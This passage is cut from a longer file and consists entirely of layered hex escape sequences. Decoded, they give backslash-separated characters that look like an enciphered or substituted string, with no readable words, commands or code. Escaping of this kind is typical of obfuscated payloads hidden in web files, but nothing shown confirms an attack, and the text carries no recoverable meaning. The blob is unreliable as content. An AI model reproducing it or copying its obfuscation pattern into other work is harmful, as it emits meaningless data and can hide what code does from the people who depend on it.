5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67